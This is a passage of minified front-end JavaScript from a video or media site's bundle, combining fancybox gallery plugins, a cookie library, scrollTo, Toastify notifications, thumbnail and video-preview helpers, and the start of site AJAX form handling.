r={request:function(t){t=t||s.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[i.exitFullscreen]()},toggle:function(t){t=t||s.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return!!s[i.fullscreenElement]},enabled:function(){return!!s[i.fullscreenEnabled]}};a.extend(!0,a.fancybox.defaults,{btnTpl:{fullScreen:"<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"},fullScreen:{autoStart:!1}}),a(s).on(i.fullscreenchange,function(){var e=r.isFullscreen(),t=a.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0)),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})}a(s).on({"onInit.fb":function(n,t){var e;return i?void(t&&t.group[t.currIndex].opts.fullScreen?(e=t.$refs.container,e.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),r.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&r.request(),t.FullScreen=r):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()):void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(i,t,e,n,o){t&&t.FullScreen&&70===o&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,r){"use strict";r.fancybox.defaults=r.extend(!0,{btnTpl:{thumbs:"<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},r.fancybox.defaults);var o=function(e){this.init(e)};r.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(s){var t=this,e=s.group,n=0;t.instance=s,t.opts=e[s.currIndex].opts.thumbs,s.Thumbs=t,t.$button=s.$refs.toolbar.find("[data-fancybox-thumbs]");for(var r=0,l=e.length;r<l&&(e[r].thumb&&n++,!(1<n));r++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var e=this,n=e.instance,a=e.opts.parentEl,o=[],i;e.$grid||(e.$grid=r("<div class=\"fancybox-thumbs fancybox-thumbs-"+e.opts.axis+"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)),e.$grid.on("click","a",function(){n.jumpTo(r(this).attr("data-index"))})),e.$list||(e.$list=r("<div class=\"fancybox-thumbs__list\">").appendTo(e.$grid)),r.each(n.group,function(t,e){i=e.thumb,i||"image"!==e.type||(i=e.src),o.push("<a href=\"javascript:;\" tabindex=\"0\" data-index=\""+t+"\""+(i&&i.length?" style=\"background-image:url("+i+")\"":"class=\"fancybox-thumbs-missing\"")+"></a>")}),e.$list[0].innerHTML=o.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+n.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(o){var t=this,a=t.$list,i=t.$grid,s,r;t.instance.current&&(s=a.children().removeClass("fancybox-thumbs-active").filter("[data-index=\""+t.instance.current.index+"\"]").addClass("fancybox-thumbs-active"),r=s.position(),"y"===t.opts.axis&&(0>r.top||r.top>a.height()-s.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+r.top},o):"x"===t.opts.axis&&(r.left<i.scrollLeft()||r.left>i.scrollLeft()+(i.width()-s.outerWidth()))&&a.parent().stop().animate({scrollLeft:r.left},o))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),r(n).on({"onInit.fb":function(a,t){var e;t&&!t.Thumbs&&(e=new o(t),e.isActive&&!0===e.opts.autoStart&&e.show())},"beforeShow.fb":function(i,t,e,n){var o=t&&t.Thumbs;o&&o.isVisible&&o.focus(n?0:250)},"afterKeydown.fb":function(s,t,e,n,o){var a=t&&t.Thumbs;a&&a.isActive&&71===o&&(n.preventDefault(),a.toggle())},"beforeClose.fb":function(a,t){var e=t&&t.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,jQuery),function(a,s){"use strict";function e(n){var a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return(n+"").replace(/[&<>"'`=\/]/g,function(e){return a[e]})}s.extend(!0,s.fancybox.defaults,{btnTpl:{share:"<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"},share:{url:function(n,t){return!n.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:"<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"}}),s(a).on("click","[data-fancybox-share]",function(){var n=s.fancybox.getInstance(),a=n.current||null,i,r;a&&("function"===s.type(a.opts.share.url)&&(i=a.opts.share.url.apply(a,[n,a])),r=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g,e(i)).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),s.fancybox.open({src:n.translate(n,r),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(a,t){n.$refs.container.one("beforeClose.fb",function(){a.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(l,t,s){"use strict";function r(){var t=l.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])?parseInt(e.pop(-1),10)||1:1,o=e.join("-");return{hash:t,index:1>n?1:n,gallery:o}}function n(e){""!==e.gallery&&s("[data-fancybox='"+s.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function d(a){var t,o;return!!a&&(t=a.current?a.current.opts:a.opts,o=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),""!==o&&o)}s.escapeSelector||(s.escapeSelector=function(n){var t=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;return(n+"").replace(t,function(n,t){return t?"\0"===n?"\uFFFD":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n})}),s(function(){!1!==s.fancybox.defaults.hash&&(s(t).on({"onInit.fb":function(o,t){var e,i;!1!==t.group[t.currIndex].opts.hash&&(e=r(),i=d(t),i&&e.gallery&&i==e.gallery&&(t.currIndex=e.index-1))},"beforeShow.fb":function(e,n,o,a){var i;o&&!1!==o.opts.hash&&(i=d(n),i&&(n.currentHash=i+(1<n.group.length?"-"+(o.index+1):""),l.location.hash!=="#"+n.currentHash&&(a&&!n.origHash&&(n.origHash=l.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout(function(){"replaceState"in l.history?(l.history[a?"pushState":"replaceState"]({},t.title,l.location.pathname+l.location.search+"#"+n.currentHash),a&&(n.hasCreatedHistory=!0)):l.location.hash=n.currentHash,n.hashTimer=null},300))))},"beforeClose.fb":function(e,n,o){!1!==o.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?l.history.back():n.currentHash&&("replaceState"in l.history?l.history.replaceState({},t.title,l.location.pathname+l.location.search+(n.origHash||"")):l.location.hash=n.origHash),n.currentHash=null)}}),s(l).on("hashchange.fb",function(){var a=r(),i=null;s.each(s(".fancybox-container").get().reverse(),function(e,t){var n=s(t).data("FancyBox");if(n&&n.currentHash)return i=n,!1}),i?i.currentHash===a.gallery+"-"+a.index||1===a.index&&i.currentHash==a.gallery||(i.currentHash=null,i.close()):""!==a.gallery&&n(a)}),setTimeout(function(){s.fancybox.getInstance()||n(r())},50))})}(window,document,jQuery),function(a,t){"use strict";var i=new Date().getTime();t(a).on({"onInit.fb":function(n,s){s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var n=s.current,o=new Date().getTime();2>s.group.length||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(e.preventDefault(),e.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,250>o-i||(i=o,s[0>(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)?"next":"previous"]())))})}})}(document,jQuery),!function(a){var e;if("function"==typeof define&&define.amd&&(define(a),e=!0),"object"==typeof exports&&(module.exports=a(),e=!0),!e){var i=window.Cookies,t=window.Cookies=a();t.noConflict=function(){return window.Cookies=i,t}}}(function(){function a(){for(var a=0,i={},n;a<arguments.length;a++)for(var s in n=arguments[a],n)i[s]=n[s];return i}function i(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(s){function o(){}function r(e,r,l){if("undefined"!=typeof document){"number"==typeof(l=a({path:"/"},o.defaults,l)).expires&&(l.expires=new Date(1*new Date+864e5*l.expires)),l.expires=l.expires?l.expires.toUTCString():"";try{var d=JSON.stringify(r);/^[\{\[]/.test(d)&&(r=d)}catch(t){}r=s.write?s.write(r,e):encodeURIComponent(r+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(e+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var p in l)l[p]&&(c+="; "+p,!0!==l[p]&&(c+="="+l[p].split(";")[0]));return document.cookie=e+"="+r+c}}function t(n,e){if("undefined"!=typeof document){for(var t={},o=document.cookie?document.cookie.split("; "):[],r=0;r<o.length;r++){var l=o[r].split("="),d=l.slice(1).join("=");e||"\""!==d.charAt(0)||(d=d.slice(1,-1));try{var p=i(l[0]);if(d=(s.read||s)(d,p)||i(d),e)try{d=JSON.parse(d)}catch(t){}if(t[p]=d,n===p)break}catch(t){}}return n?t[n]:t}}return o.set=r,o.get=function(n){return t(n,!1)},o.getJSON=function(n){return t(n,!0)},o.remove=function(e,n){r(e,"",a(n,{expires:-1}))},o.defaults={},o.withConverter=e,o}(function(){})});(function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)})(function(o){"use strict";function i(e){return!e.nodeName||-1!==o.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function t(e){return o.isFunction(e)||o.isPlainObject(e)?e:{top:e,left:e}}var s=o.scrollTo=function(e,t,n){return o(window).scrollTo(e,t,n)};return s.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(n,l,p){"object"==typeof l&&(p=l,l=0),"function"==typeof p&&(p={onAfter:p}),"max"===n&&(n=9E9),p=o.extend({},s.defaults,p),l=l||p.duration;var y=p.queue&&1<p.axis.length;return y&&(l/=2),p.offset=t(p.offset),p.over=t(p.over),this.each(function(){function u(e){var t=o.extend({},p,{queue:!0,duration:l,complete:e&&function(){e.call(x,r,p)}});_.animate(w,t)}if(null!==n){var b=i(this),x=b?this.contentWindow||window:this,_=o(x),r=n,w={},C;switch(typeof r){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)){r=t(r);break}r=b?o(r):o(r,x);case"object":if(0===r.length)return;(r.is||r.style)&&(C=(r=o(r)).offset());}var T=o.isFunction(p.offset)&&p.offset(x,r)||p.offset;o.each(p.axis.split(""),function(e,t){var a="x"===t?"Left":"Top",o=a.toLowerCase(),i="scroll"+a,l=_[i](),c=s.max(x,t);C?(w[i]=C[o]+(b?0:l-_.offset()[o]),p.margin&&(w[i]-=parseInt(r.css("margin"+a),10)||0,w[i]-=parseInt(r.css("border"+a+"Width"),10)||0),w[i]+=T[o]||0,p.over[o]&&(w[i]+=r["x"===t?"width":"height"]()*p.over[o])):(a=r[o],w[i]=a.slice&&"%"===a.slice(-1)?parseFloat(a)/100*c:a),p.limit&&/^\d+$/.test(w[i])&&(w[i]=0>=w[i]?0:Math.min(w[i],c)),!e&&1<p.axis.length&&(l===w[i]?w={}:y&&(u(p.onAfterFirst),w={}))}),u(p.onAfter)}})},s.max=function(e,t){var n="x"===t?"Width":"Height",a="scroll"+n;if(!i(e))return e[a]-o(e)[n.toLowerCase()]();var n="client"+n,s=e.ownerDocument||e.document,r=s.documentElement,s=s.body;return Math.max(r[a],s[a])-Math.min(r[n],s[n])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(e){return o(e.elem)[e.prop]()},set:function(e){var t=this.get(e);if(e.options.interrupt&&e._last&&e._last!==t)return o(e.elem).stop();var n=Math.round(e.now);t!==n&&(o(e.elem)[e.prop](n),e._last=this.get(e))}},s}),!function(e,t){"object"==typeof module&&module.exports?module.exports=t():e.Toastify=t()}(this,function(){function r(e,t){return e&&"string"==typeof t&&!!(e.className&&-1<e.className.trim().split(/\s+/gi).indexOf(t))}var e=function(n){return new e.lib.init(n)},n={success:"<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",info:"<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",warn:"<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",error:"<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"};return e.lib=e.prototype={toastify:"1.3.2",constructor:e,init:function(e){return e||(e={}),this.options={},this.options.text=e.text||"Data missing",this.options.type=e.type||"info",this.options.duration=e.duration||5e3,this.options.selector=e.selector,this.options.callback=e.callback||function(){},this.options.destination=e.destination,this.options.newWindow=e.newWindow||!1,this.options.close=e.close||!1,this.options.gravity=e.gravity||"bottom",this.options.position=e.position||"center",this.options.backgroundColor=e.backgroundColor,this.options.className=e.className||"",this},buildToast:function(){if(!this.options)throw"Toastify is not initialized";var e=document.createElement("div");if(e.className="toast on "+this.options.className,e.className+=" toast-"+this.options.gravity,e.className+=" toast-"+this.options.position,e.className+=" toast-"+this.options.type,this.options.backgroundColor&&(e.style.background=this.options.backgroundColor),e.innerHTML=n[this.options.type]+this.options.text,!0===this.options.close){var t=document.createElement("span");t.innerHTML="&#10006;",t.className="toast-close",t.addEventListener("click",function(e){e.stopPropagation(),this.removeElement(e.target.parentElement),window.clearTimeout(e.target.parentElement.timeOutValue)}.bind(this));var a=0<window.innerWidth?window.innerWidth:screen.width;!0===this.options.positionLeft&&360<a?e.insertAdjacentElement("afterbegin",t):e.appendChild(t)}return void 0!==this.options.destination&&e.addEventListener("click",function(e){e.stopPropagation(),!0===this.options.newWindow?window.open(this.options.destination,"_blank"):window.location=this.options.destination}.bind(this)),e},showToast:function(){var n=this.buildToast(),a;if(!(a=void 0===this.options.selector?document.body:document.getElementById(this.options.selector)))throw"Root element is not defined";return a.insertBefore(n,a.firstChild),e.reposition(),n.timeOutValue=window.setTimeout(function(){this.removeElement(n)}.bind(this),this.options.duration),this},removeElement:function(n){n.className=n.className.replace(" on",""),window.setTimeout(function(){n.parentNode.removeChild(n),this.options.callback.call(n),e.reposition()}.bind(this),400)}},e.reposition=function(){for(var s={top:15,bottom:15},o={top:15,bottom:15},i={top:15,bottom:15},n=document.getElementsByClassName("toast"),e=0,d;e<n.length;e++){d=!0===r(n[e],"toast-top")?"toast-top":"toast-bottom";var c=n[e].offsetHeight;d=d.substr(6,d.length-1),360>=(0<window.innerWidth?window.innerWidth:screen.width)?(n[e].style[d]=i[d]+"px",i[d]+=c+15):!0===r(n[e],"toast-left")?(n[e].style[d]=s[d]+"px",s[d]+=c+15):(n[e].style[d]=o[d]+"px",o[d]+=c+15)}return this},e.lib.init.prototype=e.lib,e}),function(a){function d(){if(t){var n=o[t];n&&n.thumb&&n.thumbInitial&&(n.thumb.src=n.thumbInitial)}t=null,m=null}function e(n,e,i){if(d(),n){var s=n.src;if(0==s.indexOf("data:image"))return;if(0<s.lastIndexOf("/"))var a=s.substring(0,s.lastIndexOf("/")+1);var r=n.id;r||(r="rid_"+new Date().getTime(),n.id=r);var p=1;0<=n.src.indexOf(""+a+p+".jpg")&&(p=2),o[r]={thumb:n,thumbInitial:s,prefix:a,count:e,ext:".jpg",idx:p-1},o[r].thumb&&(m=new Date().getTime(),t=r,g(r,m,i))}}function g(n,e,i){var s=o[n];if(s){var r=s.thumb,a=s.prefix,u=s.count,l=s.ext,c=s.idx;c=c==u?1:c+1,s.idx=c;var f=a+c+(l?l:".jpg"),p=new Image;p.onload=function(){n==t&&e==m&&(0==p.width&&g(n,e,i),r.src=f,setTimeout(function(){g(n,e,i)},1e3*i))},p.onerror=function(){n==t&&e==m&&g(n,e,i)},p.src=f,o[n]=s}}var o={},t=null,m=null;a.fn.thumbs=function(n){return this.each(function(){var t=a(this),i=parseInt(t.attr("data-cnt"));i&&1<i&&(t.mouseover(function(){e(this,i,n||.8)}),t.mouseout(function(){d()}))}),this}}(jQuery),!function(t){function n(){a&&(t(a.parentNode).removeClass("preview-loading"),t(a).remove()),o&&clearTimeout(o),a=null,o=null}var a=null,o=null;t(document).mousemove(function(o){if(a){var i=t(a).offset(),e=o.pageX,s=o.pageY;(e<i.left||e>i.left+t(a).width()||s<i.top||s>i.top+t(a).height())&&n()}}),t(window).on("blur",function(){n()}),t.fn.videopreview=function(){return this.each(function(){var i=this,e=t(this).attr("data-preview");e&&t(this).mouseover(function(){n(),o=setTimeout(function(){t(i.parentNode).addClass("preview-loading")},100),a=document.createElement("VIDEO"),t(a).css({position:"absolute",left:"0",top:"0",visibility:"hidden"}),t(a).on("error",function(){n()}),t(a).on("loadeddata",function(){o&&clearTimeout(o),t(a.parentNode).removeClass("preview-loading"),t(a).css({visibility:"visible"})}),a.controls=!1,a.autoplay=!0,a.muted=!0,a.loop=!0,a.src=e,i.parentNode.appendChild(a)})}),this}}(jQuery);$(document).ready(function(){String.prototype.trim=function(){return this.replace(/^\s+/,"").replace(/\s+$/,"")},"ontouchstart"in document||$("body").addClass("no-touch"),$.fn.exists=function(){return 0<this.length},function(){for(var e={},t=window.pageContext,n={effect:"fadeIn",placeholder:"[data-uri]",threshold:200},a={list_videos_my_favourite_videos:1,list_videos_my_uploaded_videos:1,list_albums_my_favourite_albums:1,list_albums_my_created_albums:1,list_playlists_my_created_playlists:1,list_dvds_my_created_channels:1,list_videos_my_channel_videos:1,list_members_subscriptions_my_subscriptions:1,list_videos_videos_from_my_subscriptions:1,list_albums_albums_from_my_subscriptions:1,list_videos_my_purchased_videos:1,list_albums_my_purchased_albums:1,list_members_my_conversations:1,list_members_my_friends:1,list_messages_my_conversation_messages:1},o=/iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator.appVersion),s=function(e,n){if(t&&t[n])for(var a in t[n])t[n].hasOwnProperty(a)&&(e[a]=t[n][a]);return e},r=function(e,t){if("undefined"==typeof t&&(t=400),e.exists()){var n=$(document).scrollTop(),a=n+$(window).height(),o=e.offset().top;if(o>n&&o<a)return}$.scrollTo(e,t,{offset:-100})},l=function(e){var t={};if(e)for(var n=e.split(";"),a=0,o;a<n.length;a++)if(o=n[a].split(":"),2==o.length)for(var s=o[0].split("+"),r=0;r<s.length;r++)t[s[r]]=decodeURIComponent(o[1]).replace(/[+]/g," ");return t},d=function(t,n,a,o){var i=a.url?a.url:window.location.href;0<i.indexOf("#")&&(i=i.substring(0,i.indexOf("#"))),$.ajax({url:i+(0<=i.indexOf("?")?"&":"?")+"mode=async&function=get_block&block_id="+t+(o?"&"+$.param(o):""),type:"GET",cache:!1,beforeSend:function(){$(n).block({message:null}),$(n).prop("disabled",!0),a.beforeSend&&a.beforeSend(n)},complete:function(){$(n).unblock(),$(n).prop("disabled",!1),a.complete&&a.complete(n)},success:function(i){e[t]=o,a.success&&a.success(n,i)},error:function(){a.error&&a.error(n)}})},c=function(e,t,n){var a=window.location.href;0<a.indexOf("#")&&(a=a.substring(0,a.indexOf("#"))),$.ajax({url:a+(0<=a.indexOf("?")?"&":"?")+"mode=async&format=json&"+$.param(t),type:"GET",beforeSend:function(){$(e).block({message:null}),$(e).prop("disabled",!0)},complete:function(){$(e).unblock(),$(e).prop("disabled",!1)},success:function(e){"object"!=typeof e&&(e=JSON.parse(e)),e&&n&&n(e)}})},p=function(e,n){var a=function(e,t){var n=e.parents(".modal-dialog");n.exists()&&(e=n),t?(e.block({message:null}),e.prop("disabled",!0)):(e.unblock(),e.prop("disabled",!1))},o="Unexpected server response received. Please contact support.";t&&t.server_error&&(o=t.server_error),e.ajaxForm({data:{format:"json",mode:"async"},beforeSerialize:function(){var t=e.find("[data-form-populate-from]");t.each(function(){var t=$(this).attr("data-form-populate-from");if(t){var n=e.find("[name=\""+t+"\"]");n.exists()&&$(this).val(n.val())}}),n&&n.beforeSerialize&&n.beforeSerialize(e)},beforeSubmit:function(t){var o=e.attr("data-confirm")||"";if(o&&!confirm(o))return!1;var i=!0;return n&&n.beforeSubmit&&(i=n.beforeSubmit(e,t)),a(e,i),i},uploadProgress:function(t,a,o,i){n&&n.uploadProgress&&n.uploadProgress(e,i)},success:function(t,s,l){if(!(0<=l.getResponseHeader("Content-Type").indexOf("application/json")))0<=l.getResponseHeader("Content-Type").indexOf("text/html")?n&&n.success?n.success(e,t):"message"==$(t).attr("data-fancybox")||$(t).find("[data-fancybox=\"message\"]").exists()?$.fancybox($(t),{topRatio:.3,beforeClose:function(){var e=this.inner.find("[data-fancybox-redirect-to]");return e.exists()?window.location=e.attr("data-fancybox-redirect-to"):window.location.reload(),!0}}):e.empty().append(t):(e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e));else if("object"!=typeof t&&(t=JSON.parse(t)),"failure"==t.status){for(var d="",c=0;c<t.errors.length;c++){var p=t.errors[c],u=p.field,g=p.code;if(u){var f=e.find("[name=\""+u+"\"]");if(f.exists()||(f=e.find("[data-name=\""+u+"\"] [type=\"text\"]")),f.exists()||(f=e.find("[data-name=\""+u+"\"] select")),f.exists()){f.parents(".form-group").addClass("error"),f.parents(".file-control").find("[type=\"text\"]").addClass("error");var m=f.parent().find("label").text();m&&(d+=m),0==c&&f.focus()}else d+=u}if(d+=p.message+"<br>",e.find(".alert-danger").html(d).fadeIn(),"code"==u&&"required"!=g){var h=e.find(".captcha-control img");h.exists()&&(h.attr("src",h.attr("src").replace(/rand=\d+/,"rand="+new Date().getTime())),e.find(".captcha-control .textfield").val(""))}}"object"==typeof grecaptcha&&grecaptcha.reset(),n&&n.error&&n.error(e),r(e,0)}else if("success"!=t.status)e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e);else if(n&&n.success)n.success(e,t.data);else if(t.redirect)window.location=t.redirect;else{var 